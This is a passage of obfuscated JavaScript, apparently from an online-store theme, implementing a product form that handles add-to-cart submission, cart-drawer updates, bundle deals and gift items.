_0x511937(_0x275441,_0x55d177-49,_0x1692f3-55,_0x275441-344)}function _0x4cc538(_0x5d411c,_0x460449,_0x170d46,_0x136a50){return _0x511937(_0x5d411c,_0x460449-351,_0x460449- -1479,_0x136a50-361)}const _0x29e0a9={yJsoO:function(_0x1d38c6,_0x1a23c8){function _0x4e478a(_0x2a54ac,_0x498f4f,_0x3b2776,_0x39ac65){return _0x462e(_0x39ac65-494,_0x2a54ac)}return _0x455900[_0x4e478a(4438,4041,2675,3508)](_0x1d38c6,_0x1a23c8)},oQhBT:"option"};if(_0x455900[_0x4cc538(1428,995,30,683)](_0x4cc538(-1096,255,-81,-1086),_0x455900[_0x4cc538(2690,1998,2682,3153)])){if(_0x29e0a9[_0x4cc538(2777,2297,3294,3484)](_0x3d998c[_0x4cc538(947,1256,821,1)][_0x269c95(3049,2439,2086,1630)][_0x269c95(1190,2137,867,972)+"e"](),_0x4cc538(3165,2031,3023,725))||_0x29e0a9[_0x269c95(3831,3976,2830,5154)](_0x2aa549[_0x269c95(2790,3962,3680,1412)][_0x4cc538(1688,1515,2347,704)][_0x4cc538(-608,-344,-138,-606)+"e"](),_0x29e0a9[_0x4cc538(-401,344,-885,-370)]))return;this[_0x269c95(1901,2106,2990,948)][_0x4cc538(-268,680,1040,-455)]===_0x4cc538(869,751,1650,2082)?(this[_0x269c95(1901,1444,631,1549)][_0x4cc538(-691,680,1033,1294)]=_0x4cc538(226,57,-965,-1278),this["removeFrom"+_0x4cc538(-495,152,-436,400)]()):(this[_0x4cc538(1131,367,1734,-794)][_0x269c95(2214,1010,2717,958)]=_0x269c95(2285,2265,2022,1022),this[_0x269c95(2489,3355,3278,2760)]())}else _0x2bff66[_0x4cc538(-585,-14,250,1186)]=_0x37e8ce[_0xce0fc3].value,_0x2bff66[_0x4cc538(1734,1493,920,1224)+_0x4cc538(56,526,-655,1719)](_0x455900[_0x269c95(1995,598,3270,716)])[_0x269c95(2595,1874,2144,2812)](_0x533d66=>{_0x533d66[_0x5b86d8(3354,2443,2296,2119)+_0x4e81eb(-149,992,332,1422)](_0x4e81eb(-259,1301,550,338));function _0x4e81eb(_0x2179c9,_0x400499,_0x3e8582,_0x5a9db0){return _0x4cc538(_0x5a9db0,_0x3e8582- -130,_0x3e8582-376,_0x5a9db0-233)}function _0x5b86d8(_0xac2a66,_0x230383,_0xa40503,_0x1e9653){return _0x4cc538(_0x1e9653,_0xac2a66-1081,_0xa40503-15,_0x1e9653-87)}_0x55234c[_0x5b86d8(1281,90,2248,-4)](_0x533d66[_0x4e81eb(-1542,902,-144,431)],_0x37e8ce[_0xce0fc3][_0x4e81eb(-1559,-335,-144,304)][_0x4e81eb(2798,1610,1614,2421)]())&&_0x533d66[_0x4e81eb(1503,2285,991,299)+"te"](_0x55234c[_0x5b86d8(2612,2034,3290,1476)],"")})})}else _0x628551[_0x28c32f][_0x511937(2275,3233,3423,3993)]+=-7141+2*-4127+15396;if(_0x455900[_0x215a84(1766,3245,2329,2326)](_0xabc2f3.dataset[_0x511937(3117,2993,3850,2907)+"es"],_0x455900[_0x215a84(2844,1366,2165,2733)]))if(_0x455900[_0x215a84(2968,1162,2361,2520)](_0x455900.vbwOw,_0x455900[_0x511937(3067,3921,3085,2717)])){var _0x3f4018=_0x5183e8[_0x403d64][_0x215a84(1084,1267,2479,1056)+"tor"](_0x455900[_0x215a84(1842,-588,637,328)]),_0x352d6f=_0xabc2f3[_0x215a84(3213,3820,2479,1570)+_0x511937(3076,2800,2729,3257)](_0x455900[_0x215a84(1724,-336,637,-668)]);_0x455900.edcCy(_0x3f4018,_0x352d6f)&&(_0x3f4018[_0x215a84(1856,4326,3187,3997)]=_0x352d6f[_0x511937(3683,3144,3680,2291)])}else{const _0x12128d=_0x3c0843.target.value.trim();if(_0x4b8bdf[_0x511937(3567,2109,2735,3898)][_0x511937(2933,2904,1992,1802)+_0x511937(2514,3574,2376,3010)]())this[_0x511937(2602,3486,3207,2977)]=_0x12128d;else{_0x51163c[_0x511937(1773,2330,2735,3007)][_0x215a84(-20,1179,972,855)]=this.prevValue;return}this[_0x511937(1410,2288,1846,1059)][_0x215a84(2393,2152,972,-357)]=_0x12128d,this["productFor"+_0x511937(1796,3671,2472,3584)].value=_0x12128d,this[_0x511937(2525,3961,3741,2749)]&&this[_0x511937(3284,4233,3760,2963)]&&this["validateVa"+_0x215a84(226,1483,777,2005)](_0x12128d,_0x20ad43.target)}}})}!customElements.get(_0x2cc95f(771,1464,1059,941)+"rm")&&customElements[_0x2cc95f(2906,2686,3058,1670)](_0x519bf4(1367,1458,2261,2360)+"rm",class extends HTMLElement{constructor(){const _0x808ad5={};_0x808ad5[_0x1f69ec(3390,4251,4595,4121)]=_0x4a705c(2869,1621,2258,472)+"3|10|19|1|"+_0x1f69ec(3207,2166,2640,4349)+_0x1f69ec(2549,3258,3273,3258)+_0x1f69ec(1405,558,1362,1949)+_0x4a705c(2717,1912,2316,639),_0x808ad5[_0x1f69ec(1934,2635,3323,1106)]=function(_0x53897b,_0x2a8c29){return _0x53897b===_0x2a8c29},_0x808ad5[_0x1f69ec(1843,2476,3254,1619)]=_0x1f69ec(1821,1522,2949,2774),_0x808ad5.vMjGt=_0x1f69ec(3145,3513,3238,2287)+'mit"]',_0x808ad5.ULsgP="form",_0x808ad5[_0x1f69ec(3303,4132,3703,3030)]=_0x4a705c(168,1010,2036,1519)+_0x4a705c(1101,325,801,235),_0x808ad5.QrWmT="cart-drawer",_0x808ad5.acdsb=_0x1f69ec(1604,2101,409,2828)+_0x1f69ec(2460,2705,2415,1384),_0x808ad5[_0x4a705c(632,1147,1240,-231)]=_0x1f69ec(2184,2984,3603,2049),_0x808ad5[_0x1f69ec(2520,3074,1471,2056)]=".product-f"+_0x4a705c(1360,2733,3415,4141)+_0x1f69ec(719,1333,144,-660),_0x808ad5[_0x4a705c(408,1645,1739,959)]=_0x4a705c(2747,2291,2778,3439)+_0x1f69ec(1670,2284,2968,2826);const _0x40c8c4=_0x808ad5;function _0x4a705c(_0x4709d4,_0x4fd85d,_0x33e621,_0x491c7d){return _0x2cc95f(_0x4709d4-234,_0x33e621,_0x4fd85d- -513,_0x491c7d-281)}function _0x1f69ec(_0xb831ad,_0x3251a8,_0x1c26f6,_0x2abfab){return _0x2cc95f(_0xb831ad-291,_0x2abfab,_0xb831ad-256,_0x2abfab-201)}const _0x370365=_0x40c8c4.zSGwb[_0x4a705c(-322,727,62,762)]("|");let _0x5b03a8=-311*-9+-1374*1+1*-1425;for(;;){switch(_0x370365[_0x5b03a8++]){case"0":this[_0x4a705c(-522,317,-904,546)+"cker"]=document["getElement"+_0x4a705c(-558,107,-686,1230)](_0x1f69ec(1968,2875,2945,647)+_0x1f69ec(3092,3633,2987,2170)+this[_0x4a705c(414,668,-528,-173)][_0x1f69ec(1400,764,126,564)]);continue;case"1":this[_0x4a705c(2658,2237,1847,2478)]=_0x40c8c4.WfYwA(this[_0x4a705c(-607,490,-561,1256)+"t"][_0x1f69ec(1437,2429,220,497)].skipCart,_0x40c8c4[_0x4a705c(-308,1074,1629,886)]);continue;case"2":this[_0x1f69ec(1976,2624,2781,3221)+"on"]=this[_0x1f69ec(2563,1623,3300,3965)+"tor"](_0x40c8c4[_0x1f69ec(3320,4198,4117,4053)]);continue;case"3":this[_0x1f69ec(1259,638,2173,193)+"t"][_0x1f69ec(3050,1696,3142,4426)]=!1;continue;case"4":this[_0x1f69ec(903,287,1847,-482)+"ds"]=document["querySelec"+_0x1f69ec(1596,1269,285,2965)](_0x4a705c(2774,1597,1954,2589)+_0x1f69ec(1169,753,395,1437)+this[_0x1f69ec(1437,2145,1569,1037)].section+_0x4a705c(1305,2428,2782,3308));continue;case"5":this[_0x4a705c(3224,2092,2253,1159)+"nner"]=this.submitButton["querySelec"+_0x1f69ec(2320,3210,3049,3123)](_0x4a705c(1321,1132,233,1575)+_0x4a705c(2001,2032,1139,1325)+_0x4a705c(287,314,1436,-342));continue;case"6":this[_0x1f69ec(1928,2285,1473,1629)+_0x4a705c(1708,2328,2042,2415)]=document[_0x1f69ec(1685,2915,1007,1027)+_0x4a705c(-642,107,-800,260)]("quantity-b"+_0x4a705c(2099,2439,2283,2050)+this[_0x1f69ec(1437,1178,700,1959)].section);continue;case"7":this[_0x4a705c(680,1284,450,-132)]=this[_0x1f69ec(2563,2081,1643,3406)+"tor"](_0x40c8c4[_0x4a705c(2696,1398,1899,1525)]);continue;case"8":this[_0x1f69ec(3251,4002,1966,3310)+"o"]=document["getElement"+_0x1f69ec(876,1156,-152,-126)](_0x4a705c(2108,2433,2995,3262)+"o-"+this[_0x1f69ec(1437,2720,305,1661)][_0x4a705c(668,631,1010,1767)]);continue;case"9":super();continue;case"10":this[_0x4a705c(738,333,548,1050)]=this[_0x4a705c(161,764,1809,1856)][_0x4a705c(2572,2274,1752,2764)](_0x40c8c4[_0x4a705c(3707,2534,1424,3399)]);continue;case"11":this[_0x4a705c(815,1285,1174,1224)+"s"]=document[_0x4a705c(1832,916,2231,2278)+"ById"](_0x1f69ec(2024,807,1601,3340)+_0x4a705c(1723,1007,-111,1242)+this[_0x1f69ec(1437,2252,966,640)][_0x1f69ec(1400,2430,1684,101)]);continue;case"12":this.cart=document[_0x1f69ec(2563,3187,3904,1254)+_0x1f69ec(2320,2835,1930,1003)](_0x40c8c4.QrWmT)||document[_0x4a705c(1162,1794,2357,770)+"tor"](_0x4a705c(2826,2059,1274,3271)+_0x1f69ec(1822,2344,1814,2816));continue;case"13":document[_0x4a705c(1535,1794,2428,2551)+"tor"](_0x40c8c4.QrWmT)&&(this[_0x1f69ec(1976,2727,2076,1714)+"on"][_0x4a705c(1313,1422,1240,720)+"te"](_0x40c8c4[_0x1f69ec(2657,1949,2395,3725)],_0x4a705c(486,871,162,1680)),this.hasDrawer=!0);continue;case"14":this[_0x4a705c(563,490,1293,-192)+"t"]=this[_0x4a705c(30,1284,848,1700)]["querySelec"+_0x1f69ec(2320,2170,2172,2808)](_0x40c8c4[_0x1f69ec(1916,1342,1149,2252)]);continue;case"15":this.form["addEventLi"+_0x4a705c(238,685,2005,1403)](_0x1f69ec(1173,889,1052,1481),this.handleSubmit[_0x1f69ec(2434,2569,3582,1951)](this));continue;case"16":this[_0x1f69ec(3149,2572,2789,3140)+_0x4a705c(1244,967,-258,40)]=document[_0x4a705c(391,916,710,2107)+_0x4a705c(1086,107,850,-147)](_0x4a705c(1530,1016,1882,1742)+_0x1f69ec(2023,3122,979,2903)+this[_0x4a705c(-557,668,1654,1719)][_0x4a705c(1456,631,1909,1512)]);continue;case"17":this[_0x4a705c(1887,2693,3835,3153)+_0x1f69ec(886,234,-379,1849)+"n"]=document[_0x4a705c(1783,916,1165,-8)+_0x1f69ec(876,553,1687,-25)](_0x4a705c(1936,2543,3869,2518)+_0x4a705c(2130,1320,588,436)+this[_0x1f69ec(1437,544,508,1967)][_0x1f69ec(1400,2071,921,2569)]);continue;case"18":this[_0x4a705c(1196,344,1344,505)+"uts"]=this.form[_0x1f69ec(2563,2413,1760,1155)+_0x4a705c(1918,1551,1175,2897)](_0x40c8c4.sExnU);continue;case"19":this[_0x1f69ec(728,2076,-426,1092)+_0x1f69ec(826,739,1587,-275)]=this[_0x4a705c(-427,333,5,412)]?document[_0x1f69ec(2563,1831,2946,3332)+_0x1f69ec(1596,1778,2170,2491)](_0x40c8c4[_0x1f69ec(2414,3144,1450,3722)]):[];continue;case"20":this[_0x1f69ec(1331,455,2039,978)+"ll"]=_0x40c8c4.WfYwA(this[_0x1f69ec(1437,1886,76,682)][_0x1f69ec(1331,2573,2620,1357)+"ll"],_0x40c8c4[_0x4a705c(1352,1074,1721,1629)]);continue;case"21":this[_0x1f69ec(1908,1914,619,1638)+_0x1f69ec(1612,232,1666,3003)]=document[_0x1f69ec(2563,3893,3240,3815)+_0x4a705c(-284,827,871,743)](_0x4a705c(-12,1195,1608,451)+"r-item-"+this[_0x4a705c(678,668,157,-559)][_0x4a705c(1899,631,-638,1030)]);continue}break}}handleSubmit(_0x5d1aad){const _0x218d2e={zbCee:"disabled",JkBue:"non-existent",qfsOF:"popup-moda"+_0x558335(2383,3209,3663,3056),YupHa:function(_0x56717f,_0x133fdf,_0x487bd8){return _0x56717f(_0x133fdf,_0x487bd8)},crCKK:function(_0x51d1f9,_0x47a13e){return _0x51d1f9(_0x47a13e)},qlsiE:function(_0x2b3cd5,_0x493d1a){return _0x2b3cd5!==_0x493d1a},ryJba:"aOjND",gRUWt:_0x2fce24(1342,1345,286,1544),eYfmK:_0x558335(3215,3625,3638,3050),aWqgV:"change",xTxoi:_0x558335(2756,3145,3652,2652)+_0x2fce24(2298,1799,3513,3450),ghncu:_0x558335(1349,233,2640,1499)+_0x558335(1399,2475,247,1853)+_0x558335(1479,2304,1676,648),dlJEA:_0x558335(3640,3136,3784,3757),jHfFg:_0x558335(2869,1948,1554,2883)+_0x558335(3584,2425,4345,4098),bvRxt:function(_0x55de47,_0x330cbb){return _0x55de47===_0x330cbb},pZnnr:function(_0x17a4d5,_0x442a07){return _0x17a4d5%_0x442a07},SlkLy:function(_0x5c14d4){return _0x5c14d4()},UDPwi:function(_0x159601,_0x4c46c5){return _0x159601==_0x4c46c5},bKQom:_0x558335(1045,1795,1683,-127),ZoBrj:function(_0x4bc931,_0x1e2e48){return _0x4bc931!=_0x1e2e48},jHPFC:"CTHXC",GesUu:_0x2fce24(1407,2453,2522,1499),iXICi:_0x558335(2857,1704,1808,3453),Ejclb:"aria-activedescendant",RdOJe:_0x558335(1815,2870,599,1285),FMMmU:function(_0x9c0e5,_0x3ce3fe){return _0x9c0e5===_0x3ce3fe},aQLST:_0x2fce24(1005,150,1968,813),FVnvt:_0x2fce24(874,-234,-402,1345),ZzkQe:_0x2fce24(479,1901,-775,1059),YKeVB:function(_0x5b1018,_0x44bca5){return _0x5b1018+_0x44bca5},wBorm:function(_0x195095,_0x5eee51){return _0x195095+_0x5eee51},vRKHJ:function(_0x174406,_0x367dbd){return _0x174406<_0x367dbd},nFkcN:".sold-out-"+_0x558335(2127,711,3444,3357),XEkkq:_0x2fce24(527,849,-556,-618)+"led",fbCZl:_0x2fce24(1570,1785,662,1755),zHBMo:"hidden",yPgBU:"/checkout",LyOGR:function(_0x90425,_0x127339,_0x3d82d9){return _0x90425(_0x127339,_0x3d82d9)},qVumh:_0x558335(2472,3763,1366,2015)+"d",vnbMA:_0x2fce24(564,25,1839,1314),YFect:_0x558335(1348,1730,1920,581),fnBmd:_0x558335(1778,722,370,1349)+_0x558335(2521,2728,1140,3189),fWUJf:_0x2fce24(2647,3580,1922,1379)+_0x2fce24(2307,1380,2550,2174),pGMCi:_0x2fce24(2776,2125,1563,2434)+_0x558335(3864,4089,4249,3371)+"d",RNRHJ:_0x2fce24(330,-892,-556,-713),iXegj:_0x2fce24(2172,2683,2549,3224),QzhdX:function(_0x5ca987,_0x433d5f){return _0x5ca987===_0x433d5f},GSYZh:_0x558335(3652,4109,4580,3286),fDGqL:_0x558335(3084,3930,3641,2079),pvOCh:_0x558335(1046,110,619,225),jQfgy:_0x558335(1405,1929,1289,807)+_0x2fce24(529,1128,-98,-23),CYkDn:function(_0x527dc1,_0x36ba56){return _0x527dc1===_0x36ba56},cXoQz:_0x2fce24(1252,569,323,-26),BzbFS:_0x558335(1465,939,596,648),UHoSP:function(_0x3ba1d0,_0x16d73a){return _0x3ba1d0===_0x16d73a},uEVzT:function(_0x9e6989,_0x4758aa){return _0x9e6989<_0x4758aa},eaFZm:_0x558335(1485,1494,531,1713),SZjBd:_0x558335(1514,2145,1843,104),AAbZR:function(_0x3faf1f,_0x199350){return _0x3faf1f!==_0x199350},gjAdv:_0x558335(2011,2074,2354,781),IbsnO:"KSaVr",KDyZh:function(_0x141b68,_0x3e9ff5){return _0x141b68===_0x3e9ff5},vyNeu:_0x2fce24(2101,1921,1261,2690),KBVRc:_0x558335(1287,2372,375,1292),zJvnD:function(_0x12357c,_0x52e77a){return _0x12357c>_0x52e77a},Rtqqd:function(_0x24ea4,_0xf9f78d){return _0x24ea4===_0xf9f78d},bAwgn:_0x2fce24(2699,2526,3354,3841)+"_input",aOWxx:function(_0x3052ff,_0x1fb406){return _0x3052ff-_0x1fb406},ZRizR:function(_0x40a1bb,_0x381d07){return _0x40a1bb>=_0x381d07},cJJWR:_0x558335(2747,2076,1717,1825),sSbMu:function(_0xd6c301,_0xa6a401){return _0xd6c301>_0xa6a401},pWGvQ:function(_0x4ea0e8,_0x108446){return _0x4ea0e8<_0x108446},puUbV:_0x558335(2132,1297,2813,2813)+"ct-form",xeLrr:_0x558335(3767,5122,3905,2779)+_0x2fce24(1173,1331,1049,1791)+"]",noCRh:_0x2fce24(1926,1608,1746,3050)+'ase [name="selling_plan"]',hIiJT:_0x2fce24(3042,4112,2017,1993)+_0x558335(1977,1766,902,3230)+"ptions",lrdKV:_0x558335(3861,2802,4993,3794)+_0x558335(1890,1782,2026,2714)+_0x2fce24(1263,1361,1091,547)+_0x558335(1979,2689,1563,829)+_0x2fce24(951,1693,103,2246)+_0x558335(2110,3274,2323,2644)+"ty-input)",xbGAM:function(_0x12a9da,_0x539014){return _0x12a9da<_0x539014},CCLxb:"string",QxhSi:function(_0x45bda3,_0x4d7885){return _0x45bda3>_0x4d7885},TkmNP:_0x558335(2028,2094,1651,2326),siFGU:_0x2fce24(1665,1572,2733,1511),hOtnH:function(_0x975b5b,_0x125440){return _0x975b5b(_0x125440)},TQmdm:"Content-Type",tjDbY:"sections",OQrru:"sections_url",GhTwJ:function(_0x54c57a,_0x58bcce){return _0x54c57a<_0x58bcce}};let _0x38e18f=null,_0x4c270d=!1;if(_0x5d1aad&&(_0x5d1aad["preventDef"+_0x2fce24(1075,105,2363,366)](),_0x5d1aad[_0x2fce24(2360,3015,2486,1141)+_0x558335(2425,3844,1151,3227)][_0x558335(1886,2761,2002,1275)][_0x2fce24(2564,2677,3799,2292)](_0x218d2e[_0x2fce24(2713,3575,4111,3127)])&&(_0x38e18f=_0x5d1aad[_0x2fce24(2360,1926,3729,3071)+"get"],_0x38e18f[_0x558335(1886,2169,1073,2242)][_0x2fce24(2563,3564,1418,2918)](_0x218d2e[_0x558335(1257,989,1963,2605)])),_0x218d2e.CYkDn(_0x5d1aad[_0x558335(3192,4308,4574,4214)+_0x558335(2425,3770,3388,1455)][_0x2fce24(958,1248,2379,433)][_0x2fce24(1228,951,2281,1858)+_0x2fce24(3014,3795,2596,1719)],_0x558335(2174,872,2911,1266))&&(_0x4c270d=!0)),this[_0x558335(2329,3633,3143,1268)+"on"][_0x558335(1792,1393,1011,636)+"te"](_0x218d2e[_0x558335(2774,3428,3361,3102)])===_0x218d2e[_0x2fce24(1108,1431,390,1964)])return;this[_0x558335(1674,248,1047,2111)+_0x558335(3480,3220,3967,4312)]();function _0x558335(_0x437544,_0x572f73,_0x2bed2d,_0x17c4d5){return _0x2cc95f(_0x437544-432,_0x2bed2d,_0x437544-609,_0x17c4d5-345)}this[_0x558335(2329,3379,2602,1390)+"on"].setAttribute(_0x218d2e[_0x558335(2774,2298,3581,1732)],!0),_0x38e18f||(_0x218d2e[_0x558335(3349,4651,4144,4499)]!==_0x218d2e[_0x2fce24(2517,1385,1515,3049)]?(_0x436472[_0x558335(1886,2268,2953,2679)][_0x558335(3395,4105,2708,3319)](_0x218d2e[_0x558335(3416,3021,3311,3723)],_0x2fce24(1369,803,2374,1536)+"nt"),_0x26c720&&_0x4936a3[_0x558335(1886,2921,1355,2250)].add(_0x218d2e[_0x2fce24(2584,2630,1971,2271)],_0x218d2e[_0x558335(2637,1558,2941,3126)])):(this[_0x558335(2329,1400,3535,1921)+"on"].classList.add(_0x2fce24(983,1527,2150,740)),this[_0x558335(3214,4105,2754,2071)+"nner"]&&this[_0x2fce24(2382,1326,3417,3472)+_0x558335(3311,2554,4060,2039)][_0x558335(1886,1229,1751,1389)][_0x2fce24(1336,803,360,858)](_0x218d2e.zHBMo))),this[_0x558335(1081,1973,1078,1548)+"AtcButtons"][_0x558335(2484,2457,3681,3859)](_0x57144c=>{function _0x4b4d5d(_0x668eed,_0x3e3e6f,_0x21f537,_0x56a96f){return _0x2fce24(_0x21f537- -879,_0x3e3e6f-369,_0x56a96f,_0x56a96f-163)}function _0x48e3e3(_0x2d370d,_0x233cec,_0x5a5e8b,_0x3e0dac){return _0x558335(_0x233cec- -1096,_0x233cec-301,_0x3e0dac,_0x3e0dac-312)}if(_0x218d2e.qlsiE(_0x218d2e[_0x4b4d5d(-608,-301,-209,59)],_0x218d2e[_0x4b4d5d(-1537,-904,-209,-490)])){this[_0x4b4d5d(1996,-15,737,230)].classList.add(_0x218d2e[_0x4b4d5d(671,2484,1092,-183)]),this.overlay[_0x4b4d5d(-766,-345,175,800)][_0x4b4d5d(2694,1651,1684,608)](_0x4b4d5d(2042,1146,728,-275)+_0x4b4d5d(761,1708,290,1088)+"e");const _0x21e1a3=_0x218d2e[_0x48e3e3(1908,667,699,1098)](_0x15a038,_0x4d5b72,_0x218d2e[_0x4b4d5d(555,1539,1765,1825)](_0x1e8768,this[_0x48e3e3(465,702,-213,392)+_0x48e3e3(667,1257,1440,2534)])),_0x52b0fb={};_0x52b0fb[_0x48e3e3(2222,1490,1237,2180)+_0x48e3e3(3753,2763,3114,3836)]=_0x21e1a3,_0x52b0fb[_0x48e3e3(-173,1094,1197,1820)]=!1;const _0x248f0b=_0x52b0fb;_0x239855[_0x4b4d5d(575,-797,-176,182)](this[_0x48e3e3(1800,787,979,1896)],_0x2b2988[_0x4b4d5d(-561,424,-353,-1762)](_0x248f0b)),this.timer&&this[_0x48e3e3(-393,-39,-204,-121)+_0x48e3e3(606,1633,1817,631)]()}else _0x57144c[_0x4b4d5d(1438,2121,833,-334)+"te"](_0x48e3e3(1030,2307,889,3711),"")}),this["displayedS"+_0x558335(1239,900,1335,974)+"n"]&&(this[_0x2fce24(2983,2794,3829,3325)+_0x2fce24(407,111,1248,719)+"n"][_0x558335(2544,1411,2324,2664)+"te"]("disabled",""),this["displayedS"+_0x2fce24(407,-760,-515,-468)+"n"][_0x2fce24(1054,2078,218,1891)][_0x2fce24(2563,1499,3459,3534)](_0x218d2e[_0x558335(1257,598,1315,789)]));let _0x4b1d43=!1;if(this[_0x2fce24(634,1568,141,1233)+_0x2fce24(1646,417,1410,880)]&&!this.ref){this["variantInp"+_0x2fce24(1646,2608,1445,2942)][_0x2fce24(2792,1444,1988,3727)]="";let _0xf52509="",_0x717a6b=[];if(this[_0x2fce24(375,-537,1500,1547)]&&!this[_0x558335(1684,1e3,1101,2198)+"ll"]&&!this[_0x2fce24(2527,1975,1521,1658)]&&this[_0x558335(3838,4959,4733,5100)]["querySelec"+_0x558335(1949,1249,2139,2606)]("cart-drawe"+_0x2fce24(932,1048,1516,-466)+_0x2fce24(262,-535,1274,1161)+_0x2fce24(1796,2470,2296,1812)+_0x558335(3578,4391,2443,3427)+"r-gift").forEach(_0x186c4e=>{const _0x28a501={CYjAF:function(_0x5ea220,_0x39b3cd,_0x2c9a98){return _0x5ea220(_0x39b3cd,_0x2c9a98)}};function _0x2e3c4b(_0x1e33e7,_0x4a0797,_0x4eec47,_0x5e8ed1){return _0x2fce24(_0x4a0797-451,_0x4a0797-253,_0x1e33e7,_0x5e8ed1-36)}function _0x54b3f3(_0x44a63b,_0x4c8ee5,_0x48b5fc,_0x5abfc1){return _0x2fce24(_0x5abfc1-1025,_0x4c8ee5-131,_0x4c8ee5,_0x5abfc1-356)}_0x218d2e[_0x2e3c4b(4555,3371,2699,4435)](_0x2e3c4b(2351,1825,2385,1053),_0x2e3c4b(1228,1845,1495,1437))?_0x186c4e[_0x2e3c4b(473,1409,1495,1112)][_0x54b3f3(2514,918,1745,2296)]===_0x218d2e[_0x54b3f3(1803,2424,2555,2133)]&&!this[_0x2e3c4b(3197,3457,4606,2533)][_0x54b3f3(2687,1893,1809,3109)+_0x54b3f3(3356,3347,3914,2866)](_0x54b3f3(4617,4396,3758,3788)+_0x54b3f3(4102,2625,4992,3736)+_0x186c4e[_0x2e3c4b(1058,1409,2026,2720)][_0x2e3c4b(1868,1167,-169,160)])&&(_0x218d2e[_0x54b3f3(1545,3486,2071,2192)]==="zQBcf"?_0x7e6b2f[_0x54b3f3(3118,2953,4590,3416)](_0x3b9a23):_0x717a6b[_0x2e3c4b(1630,836,1066,1704)](_0x186c4e[_0x2e3c4b(1662,1409,2771,1221)].id)):_0x28a501[_0x54b3f3(3653,5382,4467,4009)](_0x4ca1f7,this[_0x2e3c4b(2637,2317,1018,2828)],_0x6b7209)}),this.bundleDeals)if(_0x218d2e.BzbFS===_0x218d2e[_0x2fce24(1833,1655,974,2728)]){_0x4b1d43=!0,_0x218d2e[_0x558335(1352,-30,820,1742)](this.dataset.includePdpUpsells,_0x218d2e.gRUWt)&&(_0x2fce24(1418,485,1749,1674)!==_0x558335(2250,1383,1180,3466)?_0x2364ab[_0x558335(3510,4377,3400,3030)+_0x2fce24(975,444,2011,-232)](_0x218d2e[_0x558335(2509,2460,2056,3638)],this[_0x2fce24(279,362,1324,817)+"ctChange"].bind(this)):document["querySelec"+_0x558335(1949,3353,2246,3064)](_0x558335(1996,2723,1147,1109)+_0x558335(1675,1734,1696,1688)).forEach(_0x45542e=>{function _0x2e5d59(_0x2e0466,_0x592fa6,_0x41653f,_0x5a14f4){return _0x558335(_0x592fa6- -1031,_0x592fa6-260,_0x5a14f4,_0x5a14f4-408)}function _0x44e66a(_0x102af9,_0x49aae7,_0x1470d0,_0x881c07){return _0x558335(_0x49aae7- -471,_0x49aae7-458,_0x102af9,_0x881c07-430)}_0x45542e[_0x2e5d59(1405,759,2014,48)][_0x44e66a(2924,1632,3004,1236)]===_0x218d2e[_0x2e5d59(2143,909,673,513)]&&_0x717a6b.unshift(_0x45542e.dataset.id)}));for(let _0x49c606=-334*-13+-4871+1*529;_0x218d2e.vRKHJ(_0x49c606,_0x717a6b.length);_0x49c606++)_0xf52509+=_0x558335(2079,2010,1388,1938)+_0x2fce24(226,663,939,307)+_0x558335(2348,2170,1823,3259)+"ms["+_0x49c606+(_0x558335(1781,1369,1496,2103)+_0x558335(1643,1322,2747,2944)+_0x2fce24(1951,768,2837,3277)+'type="hidden" name="'+_0x558335(2653,2935,3680,2070))+_0x49c606+(_0x2fce24(1960,3318,1920,1557)+'ue="')+_0x717a6b[_0x49c606]+'">';let _0x25c0df=_0x717a6b[_0x2fce24(297,607,61,29)];for(let _0x45f1ab=3698*1+-8055+-1*-4357;_0x218d2e[_0x558335(1631,211,2439,2e3)](_0x45f1ab,this.bundleDeals.formVariants.length);_0x45f1ab++)if(_0x218d2e[_0x2fce24(1249,360,1444,150)](_0x218d2e.eaFZm,_0x218d2e[_0x558335(3734,2475,2464,4400)])){const _0x2f7811=this.closest(_0x2fce24(921,712,1469,-102));if(!_0x2f7811)return;const _0x18ef99=_0x2f7811[_0x2fce24(2084,3350,2755,2186)+"tor"](_0x2fce24(836,1916,162,2264)+"rm");_0x18ef99&&_0x18ef99.handleErrorMessage()}else{const _0x413578=this[_0x558335(2407,3e3,2492,1569)+"s"].formVariants[_0x45f1ab];_0xf52509+=_0x558335(2079,1259,3055,2439)+_0x558335(1058,613,1050,826)+_0x558335(2348,2335,3551,1154)+"ms["+_0x218d2e[_0x558335(3381,2871,4770,4197)](_0x45f1ab,_0x25c0df)+(_0x558335(1781,2584,1514,2189)+_0x2fce24(811,866,-299,121))+_0x413578[_0x558335(3367,3769,2143,2625)]+(_0x2fce24(307,484,-471,-44)+'ype="hidde'+_0x558335(2517,2783,3299,2869)+_0x2fce24(2628,3020,1225,2478))+(_0x45f1ab+_0x25c0df)+('][id]" val'+_0x2fce24(659,1226,577,237))+_0x413578.id+'">'}this[_0x2fce24(634,1835,1551,-72)+"uts"].innerHTML=_0xf52509}else _0x23044a[_0x558335(3390,3968,3820,3048)]===_0x218d2e[_0x558335(3338,3812,2192,3259)]&&(this[_0x558335(1886,612,1790,3240)].remove(_0x218d2e[_0x2fce24(393,827,-323,-181)]),this.playButton&&this.noPlayBtn&&(this[_0x558335(2636,4033,2029,3948)].style[_0x2fce24(1859,3273,1354,2915)]=_0x218d2e[_0x558335(2172,3581,1503,1718)]));else if(_0x218d2e[_0x2fce24(2012,853,3229,1254)](_0x218d2e[_0x558335(2685,3644,3794,3911)],_0x218d2e.IbsnO)){let _0x3dda6a=[];this["quantityGi"+_0x558335(2089,3221,3377,2841)]&&this[_0x558335(3502,4173,2311,3827)+"fts"][_0x2fce24(1082,1314,106,1317)+_0x2fce24(1587,2212,2272,170)][_0x558335(1129,2201,-86,890)]>-422*23+-2*-2681+-362*-12&&(_0x717a6b=[..._0x717a6b,...this[_0x558335(3502,3942,4143,3473)+"fts"][_0x2fce24(1082,1890,2045,2107)+_0x558335(2419,1264,3541,2540)]]),this[_0x2fce24(764,-392,839,290)]=document[_0x558335(2916,3314,3400,4129)+"torAll"](_0x558335(3213,3201,2721,4362)+_0x558335(2155,2509,2782,1969)+"-"+this[_0x558335(1790,1282,3093,3158)].section);for(let 